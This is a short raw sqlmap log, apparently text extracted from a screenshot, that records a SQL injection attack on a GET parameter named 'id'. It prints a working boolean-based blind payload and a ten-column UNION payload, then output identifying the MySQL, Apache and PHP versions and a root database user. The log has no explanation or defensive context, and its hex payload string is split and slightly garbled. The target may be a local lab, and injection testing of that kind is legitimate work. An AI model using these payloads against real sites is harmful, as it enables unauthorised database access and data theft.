 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2425=2425) THEN 6 ELSE (SELECT 8353 UNION SELECT 4389) END))

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=6 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b6b71,0x6175694158
d58644c546d7a6b4f575958424d47757471567767515243517655​5472,0x716b7a6a71),NULL-- -
---
[21:56:24] [INFO] testing MySQL
[21:56:24] [INFO] confirming MySQL
[21:56:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[21:56:24] [INFO] fetching current user
current user: 'root@localhost'